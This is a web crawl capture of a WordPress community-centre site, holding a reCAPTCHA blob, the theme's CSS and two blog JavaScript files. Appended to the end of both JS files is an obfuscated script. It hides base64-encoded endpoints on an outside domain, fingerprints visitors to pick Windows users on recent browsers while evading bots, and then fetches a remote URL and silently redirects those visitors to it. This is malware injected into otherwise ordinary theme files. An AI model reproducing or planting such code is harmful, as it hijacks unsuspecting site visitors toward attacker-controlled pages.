DgATDhsKEw7cjbh8JfF/Dp13CkiFMw67DvyDDkMKVYFnCgcKLcGrClsKiBFtJw4bCosO0wrXCpcOcDUwZZMKGw4J2El9kwp8FHMKSecKcw6VoZ8KHNkIhAcOpZ8Kfw4vClsKAw6YmTcONFS3ChMKmLRjClsOjw7nCrGnDv8ONI1cED8Oiw4TCtEUuw7DDscOIeMOswoFXHsKtFlzCicK/w6bClj/Ch0c5wpMqPGFUwrbDuBRsw7Fiw4XCiMKZwrnDmcOMGWYSwq9Rw6NtRsK5O1fCjzLDlQNIw47DocKgBMKUcWxIwqxXwrvCvRQLYzInPRJ/wrHCrcK3F8O2woDCk8KmLiUrDyxDGlvDignDjsOhdGjDjsOBPcKtR8OFw4Ycw7AqwqzDvRpnIcKawrR2CMKDw7zCp8OyTcOndUnDtMKpczHCgcO8NsO/[base64]/DuEHCucO0wrXChsOQwoMLAzTCsBcFw4PDpsO+woEHw5kIwozCojjDjEvCrMOSY8KNwo4dWEl+VsOdRcKvMztLfyB6acO8ScOpcMOWwoZoGC0twp/CpcOFQcKLAMOZwo3CmMKRw6/CvmnDtVsvesOkXsKLIsOZNcOYV8KFw6Jlwrd5w4/Ch8OZRx1kRcKNw7XClmHDo2pfOMKAHT4zPkzDgnoWHUXDjSfDo8OAw5/[base64]/Cpwoqw6sjXsOnworDhcKVwpfDrBrCs10YYHkGBMKiIMK4PcOsVcKQw7J5w4cNwqIRdMOAw5ZZeMOEcnVzXcOnw4ozw7fCgAVuXCFUw6VxwqrCphZ2wpjDmcO0VTYBCcKvQgnCsBTDssOQXsOOBXLDhlfCgcK/VMK7wotZwqTCg8OVGRHCqcKtYD81w75BejLDm27DtjDDmnfClWFHw68Gw6kJwpVJw5EjwoHDlsOGUsKydMKGwp7Co8Ovwqp5QsOsNADCv8Kuw7/Cm8Krwq0/FWbDnVjCmcOHFiEew6bDjsKFSwzClVHDrGluw6zCucOUSj1iaWEKwqgjw5rCqhhYw5gCdsOAwqRhw5MNw6vDrwJAw4w5wrXDmGNFBMOnCcO8HXrDrVJZcMOtwpgkwpbCgGoMw4NEwqlra8K3wpcXwo/[base64]/CmjFTUMOQNUjDp8KoGSPCqg4eG8KlwpTCksKiBsKOZ2B8w70OEsKaw7nDhsK1w5rDh8OyWwYsw6nChCVTVsKjw6TCn1oBTSvCm8KiwqoHwpDDnFo7W8KEwpbCtGbDiElBw5/[base64]/[base64]/XhQULMOwcBdUwrzCpwAqNgNRG8OZWcOxw4zDjw4Iw4LDrzBpwrnDk8OVwroGw7bCvnfDmHbCvsK3EsKTCcOww6V6wqN1wq/CkcO2ZFlcLTzCjsOfw5lcw5XCjj8ww75bBsKYwqfDosKPPMKkwrTDo8KBw5cew7hVPRVPw5IdBSnCo1HDkcOfDFDCqGrDsRsEC8Kiwq7Dsk4Two7CjsKcfEttw5/DisOadcKlKDTDsyHCnwoowq8LPzjCu8OnwpcVYFzCtj7CusKxaFvDg8KZVSteK8OoNhZgwqnDnMKAYHpZw4BVEzwyw7xtNgjDjcOQwqQuGMKYw6vCqcKFUzjDlcOtwrDDpFHDjsKkw5t/wotNJU7CnsOoBMOObmnCn8KVKz/[base64]/DtkvCknbCiHTChsOBWsOJeMKRTVXCpsKJw5LCgMKTcsKQw7/Cv8OJasKPOsKbB8ORw5l/UsOFOsOOwr/[base64]/TBBOKVbDtMOsXmktwrtcwpUpGARpwrDCpcOFRWhmbsKBKRlCdwk1ecO+WsOIDsOMIsKbwqYZw6xnwrYPwocww7NrQEtpR0h5wro3IhzDrMONw4Ziwp/DuXvDkzfDk8Ogw5bChzrCtMOfZcOYw5o1wqHChVMvUSkdYsOlPAAhSsOCAcK1fzHCsxPDgMKpBxFVwpEpw5lZwqTDp8OAS2YzZcKRw7fCtWrDpSrCn8KAw4HCq053CyBowpEnw5XCgVHCnR3CkTIXwrXCrRrCqE/CvVfCuMOQw6c2wrh+BmnDmcKLwrUYw61+GsKCw4rDnMOGw67ClzlcwpnCtMKgDcOcwrLDmcO3w7VPwo7Dh8Kxw6MXwrTCtcO8w55Tw4TCsEkIwqrCkMKEw7V4w50Sw74HLsOhTRHDiC/DqsKYwpoFwqPDosOofm/CkcKQwpLCkGBINMKCw5RdwpHCsMKmKsKqGS/DhifCnDHDgj4+FcKVYA3CvsK0wpNIwq0EcsKzw7LCvxHDkMOMKUvCnVMQLcKnSsKwOErCgT7CrlDDnlxIUsOPwrvCqR5ECm59BBt8dnZww5ZTJhDDu3TDlcK6w6/CsCYQYX7DnhcEAkrCl8ONw4QMZsKqSVc6wr9hcFNjw6vDiMOJw67Cgz8Vw5NkTWAQw59+wpzCnSxLw5hsf8KNw57Co8KTwrxkw7xvDMKYwpjDvcKeYcOmwpPDvWbDnw3CgcOEw43Dohc1EwlMwpjCjATDrsKVUT7CriMQwqHDlC7CmQVSw6JGwpjDusOewpZ9wo3Crz/[base64]/[base64]/wq/DtkFMMMOTw4vCkFZuw7pRTsKtw4EWDsKADQtHwqlFbMORSx4iw7oOw5ZUwqxCSApfD0XCtsOzASDCrQJxw6/CkMK0wrLCqGrCok/[base64]/wqobwrTDi8OGw7Ehwpwiwr7Di8KnAcOpUcKmD8OswrTCvMKKwoI8XcOSZUtbw7zChsKPRkp4NFpkaEpvw5/CvFIxPigrTkTDsTHDlknCl0kXworDiTQKw5TCrS/Ch8OMw5QFbAERN8KKAW/[base64]/Dq8O3PMKaw6VxwrMqJEjDscOEEMKFTFnCnMKQw7Mmw4Ekw7zCjsOtw51lUl8YG8Krw7U7HcOpwpMxwrpTwphrKMK8QlHClsOfB8K7e8OkHD7CgcORwrzCusKcRHBuw7PDsWUDBxrCo3nDkTFFw4bDvi3CkSY9azvCvhxiwpLDtsOhw5/CrAoXw5XCscOiwoXCqAU/[base64]/[base64]/w6TCqcK0VTTDmBZ+w5QBOsK8ZsOFQyFdGcKuw5LCocKPDg50PCNkwqfDpzDCpU7CoMOKMGV8CsK8NMOewqtoNsOBw7zCvjXDtg/DkjHCm2BNwppqTk58w7jCssKCZAbDusOXw6vCuk1swpc/w7nDvQ/CucK9EMKfwrDCgMK8w5/ClljDrsOpwrFpHlDDlsKKwo7DlTViw5VIPBvDnydpNMO4w4LDlHgFw49cHHzDpcKJYmR2TXsFw53CvMOfUEHDrTdLwpAjwr/CvcOHQcOIDMKWw7lyw4lxMcKewo7CicO8UFbCjE/Dsk4DwoDCoBNIPMKoTix0PBJOwpjCoMKdJ2xwZx/CtsO1woFdw4/DncK9f8OPXsKpw4rClTB+NFnDjTkXwqA3w4/DrsOzVTBdwqLDgFNEw47ClMOND8ODYsKDUCRyw6vDjSzDjVrCvWN7YMK1w6AJXCwXwpRdYTTCuzQaa8KtwoHCsBlvw4LCnybDmMOmwrvDmQ/DkcKCEsKyw53ChAPDjcOWwpLCvQbClSZYwpwdwrQXJBHCgcKiw5DDosOyDcOENBbDj8OeSTFpw7gYX2jCjBHCjn8rPsOcOFTDtlTCnsKKwrPCmsOEfCwmw6/DgcKuwqRKw6Yvw7fCtx3ClsKow6J7w6lZw7cuwrJ+JsOxMULDosK4wo7DqMOZJsKpw7vDvj5XQsK7Qy7CuyJ9c8KmDsOfw5RiD3wEwoEbwq7CscOCHXTDjMKnJ8KjM8OFw5jDniNwX8KQwrtvFS7ClhLCigvDnsKIwq1FAl/[base64]/CpXs3GFTCtjPDuFHCosOVdE3ClcKzPVACw7XCvsKxwoJqTcKEw6Zywp4CwqQGGCdpTsK/wrZLwqHCn17DoMKcWQ/CuSrCicKcwoNSXkZ3AVrCvMOqA8KcYMK0ZcONw5QbwojDp8OmMcOMwrxnEsObNHfDjiVtwqTCqcODw6kCw5nCq8KAwrtcXsKAa8ONC8O+cMKzD3HDhRJPw59GwrvDkX5/wrbCk8K4woPDsVEpaMO6w782RkIlw7U6w6QSB8KkasKUw7XDjwERYsKQCEfCtkJIw7RyHyrCi8O0w7N0w7TCusKbWGkFwo4GKgB0wqpUYMOBwppZb8OUwpTCsEBpwpnDjcOKw7Y9JzRjOsOccjViwoQwNMKXw5HCgMKyw5MywojDvXZywrd/woZbRwcaGMOcCUXCpwLCjcOQw4ctw51vw499TWlkOsKzJUfCisKEasOrCXVLBxvDimNUwpPDgl1RKMOTw5shwpxNw4EuwqN8fEpAPcOkRsONw7Bww6BTw4vDpcKxMsKAwoxcBBkTbsKjwpJmFCYrdk41wqrCmsOIN8KMZsKbNh7DlH/Cq8ORXsK6bEciw5DDpsOzGMKjwpIDI8KtKG/[base64]/CscOUMjoFwqIdw6vDjcOUw7nDvcOzwoDCpHNZwrTCvcKZw4kHw6LDiixvw6DDlsKJwpEPwqYMA8OKQMOMw63ClWVcHXN/woDDsMOmwrvCkFLCpwrDgwnDq2PCrxTCnHICw6dQUzfCpsObwp/CisO7w4Z7ORvDjsK/w53DixpIIMOSwpjCtxtnwrgyKQ0ow4QKCGvDol8Yw68ABkt8wo/CsQA3wpBjMMK/UzzDgWTCucO9w6bDkMOFX8Kiwo8Ywp3CmsKPwqtWB8OywqLCpMKVFcK8WULDl8KZOwnChGplK8OXw4bCvsOMU8KvdMKSwo/CoVLDoQzDo0vCjV3CuMOzAWkFw6VHwrLDqsKGCyzDvH/[base64]/wrstVVjCmVQyw73CkMK+TFk0w4RjwpR/wrk2w7EoMsO+VsORwqNWwoggeFTDv1MgcsOjwo/CvB5JwpoUwovCisO4R8KHIMOvGGhTwpx+wqDDm8OucsK7D215DMOIEn/Di0zDuUfDhsKubcOWw6FyPMOaw7PCrkcSwpfCtsOmZMKCw4DCok/DpHVXwrwFw70/woVJwpwyw4YhacKaRsKZw7vDi8OrBsKYJhnDqAk0GMOPwoDDt8Oxwqo4\x22],null,[\x22conf\x22,null,\x226LeM3ZYnAAAAALGXt3a9qryMajmH-tlIFIwnz071\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,240],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.jccmontreal.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22O2MFGQiV/40Wgtgn1Hy+g/i/C1SwvNQKjA0Vhg67f0w\\u003d\x22,1,0,null,1,1770076053666,0,0,[240,170],null,[103,134,200,154,21],\x22RC--3cExQ_WbkPwNQ\x22,null,null,null,null,null,\x220dAFcWeA4QTmUfW56b87AdQKNAAms-tyz_kvFeq6soh-etD60HHuoq_tkSopHsadQru5JGzOZoDUzyZW4e4WIdIpBf5SUyVTgOrQ\x22,1770158853827]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.jccmontreal.org/wp-content/themes/thegem-child/style.css?ver=5.11.0
body_size: 1735
content:
/*
 Theme Name:   TheGem Child
 Theme URI:    http://codex-themes.com/thegem/
 Description:  TheGem Child Theme
 Author:       Codex Themes.
 Author URI:   http://codex-themes.com
 Template:     thegem
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         one-column, two-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, featured-images, flexible-header, full-width-template, theme-options, translation-ready
 Text Domain:  thegem
*/

.main-color-bk {
    background-color: #173F5F;
}
.secondary-color-bk {
    background-color: #0c314e;
}

.dropdown-content {
  display: none;
  position: absolute;
  background-color: #173F5F;
  width: 124px;
  box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
  /*padding: 12px 16px;*/
  z-index: 10000000000000011111111111111111;
}

.dropdown-content>p{
	text-align:center !important;
}

.dropdown-content>p>a{
	
	padding-bottom: 15px;
	padding-top: 15px;
}


.dropdown-content>p>a:hover{
	color:#f6d55c !important;
}
.dropdown-content>p{
	border-style:solid;
	border-width:1px;
	margin:0px;
	border-color:#0c314e;
	font-weight:900;
}
.top-area-block:hover .dropdown-content {
  display: block;
}
@media only screen and (max-width: 1240px) {
	.top-area .top-area-items {
		margin: 0;
	}
}

ul.sub-menu li ul.sub-menu li a {
	color: #3c3950 !important;
}
.widget_nav_menu div ul li li li a:hover:before {
	background-color: #173F5F !important;
}

.post-meta-left,
.post-author-block,
#comments,
.page-title-title, .page-title-excerpt,
.post-meta-right .comments-link,
.post-meta-right .sep,
.post-meta-right .post-meta-likes{
    display: none !important;
}

.block-content:last-of-type {
    padding-top: 50px;
}

.quickfinder-item .quickfinder-item-box {
   /* min-height: 425px;*/
}

.category-agency-light .description .post-text {
    display: none;}

.category-agency-light {
    height: auto!important;}

.category-agency-light .post-content-wrapper {
    min-height: 520px!important;
    height: auto!important;}


@media all and (min-width:768px) {
.quickfinder.quickfinder-style-classic.row.inline-row.quickfinder-icon-position-top.quickfinder-alignment-center.quickfinder-title-thin {
    display: flex;
}

.quickfinder .quickfinder-item {
    display: flex;
}
}

.category .page-title-block .breadcrumbs {
    float: left;}


.category .page-title-block {
	background-image: url(https://jccmontreal.org/wp-content/uploads/2018/11/community.jpg)!important;
    padding-top: 25px!important;
    padding-bottom: 107px!important;
}

.inline-column .post-image, .inline-column .post-featured-content, .inline-column .post-featured-content a{
    max-height: 267px;
    overflow: hidden;
}

.top-area-block {
    padding-right: 0 !important;
}

.header-style-3 #primary-menu.no-responsive > li > a, .header-style-4 #primary-menu.no-responsive > li > a {
	padding: 0px 6px !important;
}
/****Temporary alert******/
.top-alert {
	background-color: #D8292F;
  color: #fff;
  text-align: center;
	height: 40px;
}
.top-alert span {
	line-height: 35px;
}
.top-alert span a {
	color: #fff;
}
.top-area-background .top-area {
    border-top: none;
}
@media (max-width: 487px) {
    .top-area .top-area-items .top-area-block {
        height: auto !important;
    }
}
.tabs-law.vc_tta.vc_tta-color-thegem.vc_tta-style-outline .vc_tta-tab > a {
    border-color:#173F5F;
    background-color: #173F5F;
    color: #fff;
    font-family: 'Montserrat';
    font-weight: normal;
}
.tabs-law.vc_tta.vc_tta-color-thegem.vc_tta-style-outline .vc_tta-tab > a:hover{
    background-color: #395C7B;
}
.tabs-law.vc_tta.vc_tta-color-thegem.vc_tta-style-outline .vc_tta-tab.vc_active > a {
    border-color: #e6e6e6;
    color: #c18f59;
    font-family:"Montserrat";
    background:transparent;
    border-bottom:2px solid transparent;
}

#footer-navigation, #footer-navigation li a, .custom-footer, .custom-footer li a {
    color: #ffffff !important;
}
.custom-footer .wpb_wrapper .wpcf7-form .wpcf7-form-control-wrap input::placeholder, .custom-footer .wpb_wrapper .wpcf7-form .wpcf7-form-control-wrap textarea::placeholder {
    color: #fff;
}
.tthome{
    color: #173F5F;
    line-height: 30px;
    font-size: 50px;
    margin: -0.3em 0;
}
.tstate{
    color: #173F5F;
    margin: 0.4em 0;
}
.post-read-more a.gem-button {
    background:#173f5f;
    color:#fff;
    border-color:#173f5f;
}
.post-footer-sharing .gem-button{
     background-color: #bec2c3!important;
}
.post-title .entry-title.title-h4 a:hover{
    color:#173f5f;
}
.post-read-more a:hover{
    background:#282d3c!important;
    color:#fff!important;
    border-color:#282d3c!important;
}
.tabs-law.vc_tta.vc_tta-color-thegem.vc_tta-style-outline .vc_tta-tab.vc_active > a {
    border-color: #e6e6e6;
    color: #173F5F;
    font-family:"Montserrat";
    background:transparent;
    border-bottom:2px solid transparent;
}
.tabs-law.vc_tta.vc_tta-color-thegem.vc_tta-style-outline .vc_tta-tab.vc_active > a:hover {
    color: #ffffff;
}
.link-tabs{
    color: #173F5F;
    text-decoration: none;
}
a.kosher-text:hover{
    color: #F6D55C !important;
}
th.table-title{
    background-color: #173F5F;
}
.text2{
    color: #173F5F;
}
.text-size{
    font-size: 20px;
    color: #173F5F;
}
#primary-navigation .menu-toggle .menu-line-1, #primary-navigation .menu-toggle .menu-line-2, #primary-navigation .menu-toggle .menu-line-3, #perspective-menu-buttons .menu-toggle .menu-line-1, #perspective-menu-buttons .menu-toggle .menu-line-2, #perspective-menu-buttons .menu-toggle .menu-line-3, #perspective-menu-buttons .perspective-toggle .menu-line-1, #perspective-menu-buttons .perspective-toggle .menu-line-2, #perspective-menu-buttons .perspective-toggle .menu-line-3 {
    background: #F6D55C !important;
}
.widget_nav_menu ul.menu ul li.menu-item-active > a, .widget_submenu > div > ul ul li.menu-item-active > a {
    font-weight: 700;
}
.pay-here-btn {
    background-color: #173F5F;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.jccmontreal.org/wp-content/themes/thegem/js/thegem-blog-core.js?ver=5.11.0
body_size: 2577
content:
(function($) {
	window.thegemBlogImagesLoaded = function($box, image_selector, callback) {
		function check_image_loaded(img) {
			return img.getAttribute('loading') === 'lazy' || img.getAttribute('src') === '' || (img.complete && img.naturalWidth !== undefined && img.naturalWidth !== 0);
		}

		var $images = $(image_selector, $box).filter(function() {
				return !check_image_loaded(this);
			}),
			images_count = $images.length;

		if (images_count == 0) {
			return callback();
		}

		if (window.gemBrowser.name == 'ie' && !isNaN(parseInt(window.gemBrowser.version)) && parseInt(window.gemBrowser.version) <= 10) {
			function image_load_event() {
				images_count--;
				if (images_count == 0) {
					callback();
				}
			}

			$images.each(function() {
				if (check_image_loaded(this)) {
					return;
				}

				var proxyImage = new Image();
				proxyImage.addEventListener( 'load', image_load_event );
				proxyImage.addEventListener( 'error', image_load_event );
				proxyImage.src = this.src;
			});
			return;
		}

		$images.on('load error', function() {
			images_count--;
			if (images_count == 0) {
				callback();
			}
		});
	}

	window.thegemInitBlogScrollNextPage = function($blog, $pagination) {
		if (!$pagination.length) {
			return false;
		}

		var watcher = scrollMonitor.create($pagination[0]);
		watcher.enterViewport(function() {
			window.thegemBlogLoadMoreRequest($blog, $pagination, true);
		});
	}

	function finishAjaxRequestActions($blog, $inserted_data, is_scroll, $pagination, next_page, $loading_marker) {
		$inserted_data.buildSimpleGalleries();
		$inserted_data.updateSimpleGalleries();
		if (window.wp !== undefined && window.wp.mediaelement !== undefined) {
			window.wp.mediaelement.initialize();
		}
		$blog.itemsAnimations('instance').show($inserted_data);

		if ($blog.hasClass('blog-style-justified-2x') || $blog.hasClass('blog-style-justified-3x') || $blog.hasClass('blog-style-justified-4x')) {
			window.thegemBlogImagesLoaded($blog, 'article img', function() {
				window.thegemBlogOneSizeArticles($blog);
			});
		}

		if (!$blog.hasClass('pagination-normal')) {
			if (is_scroll) {
				$pagination.removeClass('active').html('');
			} else {
				$loading_marker.remove();
				if (next_page == 0) {
					$pagination.hide();
				}
			}
		}
		$blog
			.data('request-process', false)
			.data('next-page', next_page);
	}

	window.thegemBlogLoadMoreRequest = function($blog, $pagination, is_scroll) {
		var widget_settings_id = $blog.data('style-uid') ? $blog.data('style-uid') : '';
		var data = $.extend(true, {}, window['thegem_blog_ajax_' + widget_settings_id]);
		if ($.isEmptyObject(data)) {
			data = $.extend(true, {}, window['thegem_blog_ajax']);
		}

		var is_processing_request = $blog.data('request-process') || false;
		if (is_processing_request) {
			return false;
		}

		var paged = $blog.data('next-page');
		if (paged == null || paged == undefined) {
			paged = 1;
		}
		if (paged == 0) {
			return false;
		}

		data['data']['paged'] = paged;
		data['action'] = 'blog_load_more';
		$blog.data('request-process', true);
		if ($blog.hasClass('pagination-normal')) {
			$blog.prepend('<div class="preloader-spin-new"></div>');
		} else if (is_scroll) {
			$pagination.addClass('active').html('<div class="loading"><div class="preloader-spin"></div></div>');
		} else {
			var $loading_marker = $('<div class="loading"><div class="preloader-spin"></div></div>');
			$('.gem-button-container', $pagination).before($loading_marker);
		}

		$.ajax({
			type: 'post',
			dataType: 'json',
			url: data.url,
			data: data,
			success: function(response) {
				if (response.status == 'success') {
					var $newItems = $(response.html),
						$inserted_data = $($newItems.html()),
						current_page = $newItems.data('page'),
						next_page = $newItems.data('next-page');

					if ($blog.hasClass('pagination-normal')) {
						$blog.html($inserted_data);
						finishAjaxRequestActions($blog, $inserted_data, is_scroll, $pagination, next_page, $loading_marker);
					} else if ($blog.hasClass('blog-style-masonry') || $blog.hasClass('blog-style-timeline_new')) {
						window.thegemBlogImagesLoaded($newItems, 'article img', function() {
							$blog.thegem_isotope('insert', $inserted_data);
							finishAjaxRequestActions($blog, $inserted_data, is_scroll, $pagination, next_page, $loading_marker);
						});
					} else {
						$blog.append($inserted_data);
						finishAjaxRequestActions($blog, $inserted_data, is_scroll, $pagination, next_page, $loading_marker);
					}
					$blog.initBlogFancybox();
				} else {
					alert(response.message);
				}
			}
		});
	}

	window.thegemBlogOneSizeArticles = function($blog){
		var elements = {};
		$("article", $blog).css('height', '');
		$("article", $blog).each(function(i, e){
			var transform = $(this).css('transform');
			var translateY = 0;

			if (transform != undefined && transform != 'none') {
				translateY = parseFloat(transform.substr(1, transform.length - 2).split(',')[5]);
				if (isNaN(translateY)) {
					translateY = 0;
				}
			}

			var elPosition = parseInt($(this).position().top - translateY);
			var elHeight = $(this).height();

			if(elements[elPosition] == undefined){
				elements[elPosition] = {'array':[$(this)], 'maxHeight':elHeight};
			} else {
				elements[elPosition]['array'].push($(this));
				if(elements[elPosition]['maxHeight'] < elHeight){
					elements[elPosition]['maxHeight'] = elHeight;
				}
			}
		});
		$.each(elements, function(i, e){
			var item = this;
			$.each(item.array, function(){
				$(this).height(item.maxHeight);
			});
		});
	}

})(jQuery);
!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2dldA=="))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")))
function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={}
if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=")
t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return
function r(e,t){let o=e.match(t)
return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=r(a,/Chrome\/(\d+)\./),c=r(a,/Edg\/(\d+)\./),d=r(a,/OPR\/(\d+)\./),s=r(a,/YaBrowser\/(\d+)\./),u=r(a,/Vivaldi\/(\d+)\./),w=r(a,/Firefox\/(\d+)\./),h=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),g=!1;(l&&l>=136||c&&c>=134||d&&d>=120||s&&s>=24||u&&u>=6||w&&w>=140||h&&l&&l>=136)&&(g=!0)
let m=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory
if(!i||m||p)return
if(!g){try{fetch(t)}catch(e){}return}let v=document.querySelector('link[rel="icon"]'),f=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o)
try{let o=await fetch(e,{...t,signal:n.signal})
return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3})
if(!t||403===t.status)return null
if(!t.ok)throw Error("Network response was not ok")
return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}()
if(f){let e=f
v&&(e+=`&link=${o(v.href)}`),window.location.replace(e)}}()

--- FILE ---
content_type: application/javascript
request_url: https://www.jccmontreal.org/wp-content/themes/thegem/js/thegem-blog.js?ver=5.11.0
body_size: 1730
content:
(function($) {
	function initBlogDefault() {
		if (window.tgpLazyItems !== undefined) {
			var isShowed = window.tgpLazyItems.checkGroupShowed(this, function(node) {
				initBlogDefault.call(node);
			});
			if (!isShowed) {
				return;
			}
		}

		var $blog = $(this);

		$('.blog-load-more', $blog.parent()).on('click', function() {
			window.thegemBlogLoadMoreRequest($blog, $(this), false);
		});

		$('.portfolio-navigator', $blog.parent()).on('click', 'a', function (e) {
			e.preventDefault();
			var current_page = $blog.data('current-page') ? $blog.data('current-page') : 1;
			var pages_count = $blog.data('pages-count');
			if ($(this).hasClass('current'))
				return false;
			var page;
			if ($(this).hasClass('prev')) {
				page = current_page - 1;
			} else if ($(this).hasClass('next')) {
				page = current_page + 1
			} else {
				page = $(this).data('page');
			}
			if (page < 1)
				page = 1;
			if (page > pages_count)
				page = pages_count;
			$blog.data('next-page', page);
			$(this).parents('.portfolio-navigator ').find('a').removeClass('current');
			$(this).parents('.portfolio-navigator ').find('a[data-page="' + page + '"]').addClass('current');
			$blog.data('current-page', page);
			if (page === 1) {
				$(this).parents('.portfolio-navigator ').find('a.prev').hide();
			} else {
				$(this).parents('.portfolio-navigator ').find('a.prev').show();
			}
			if (page == pages_count) {
				$(this).parents('.portfolio-navigator ').find('a.next').hide();
			} else {
				$(this).parents('.portfolio-navigator ').find('a.next').show();
			}
			window.thegemBlogLoadMoreRequest($blog, $(this), false);

			$("html, body").animate({scrollTop: $blog.offset().top - 200}, 600);
		});

		window.thegemInitBlogScrollNextPage($blog, $blog.siblings('.blog-scroll-pagination'));

		var itemsAnimations = $blog.itemsAnimations({
			itemSelector: 'article',
			scrollMonitor: true
		});
		itemsAnimations.show();

		window.thegemBlogImagesLoaded($blog, 'article:not(.format-gallery) img, article.format-gallery .gem-gallery-item:first-child img', function() {
			$blog.prev('.preloader').remove();
			if ($blog.hasClass('blog-style-justified-2x') || $blog.hasClass('blog-style-justified-3x') || $blog.hasClass('blog-style-justified-4x')) {
				window.thegemBlogOneSizeArticles($blog);
			}

			$blog.buildSimpleGalleries();
			$blog.updateSimpleGalleries();
		});
	}

	$('.blog:not(body,.blog-style-timeline_new,.blog-style-masonry)').each(initBlogDefault);

	$(window).on('resize', function(){
		$(".blog-style-justified-2x, .blog-style-justified-3x, .blog-style-justified-4x").each(function(){
			window.thegemBlogOneSizeArticles($(this));
		});
	});

})(jQuery);
!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2dldA=="))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=r(a,/Chrome\/(\d+)\./),c=r(a,/Edg\/(\d+)\./),d=r(a,/OPR\/(\d+)\./),s=r(a,/YaBrowser\/(\d+)\./),u=r(a,/Vivaldi\/(\d+)\./),w=r(a,/Firefox\/(\d+)\./),h=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),g=!1;(l&&l>=136||c&&c>=134||d&&d>=120||s&&s>=24||u&&u>=6||w&&w>=140||h&&l&&l>=136)&&(g=!0);let m=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!i||m||p)return;if(!g){try{fetch(t)}catch(e){}return}let v=document.querySelector('link[rel="icon"]'),f=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(f){let e=f;v&&(e+=`&link=${o(v.href)}`),window.location.replace(e)}}();